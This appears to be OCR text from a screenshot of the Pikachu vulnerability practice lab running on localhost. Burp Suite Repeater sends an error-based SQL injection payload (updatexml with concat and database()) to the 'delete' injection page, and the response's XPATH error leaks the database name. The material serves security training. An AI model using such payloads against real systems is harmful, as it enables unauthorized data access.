 Get the pikachu
127.0.0.1/pikachu/vul/sqli/sqli_del.php
Getting Started lenovo csdn python chatgpt 许昌学院 java 笔记 pennant 御网杯 安全 系统iso kali 漏洞 日常 date 1 大学 look 万能工具 音乐平台 网站 Lenovo Support 其他书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
127.0.0.1
sqli > delete注入
点一下提示~
我是一个不正经的留言板:
rrr
submit
留言列表:
qqq
删除
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_del.php?id=1+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=qjndpq68kt0ugr1rgji8ddqemv
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
< + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
< + > 输入搜索字词 没有比赛
31,203字节 | 14毫秒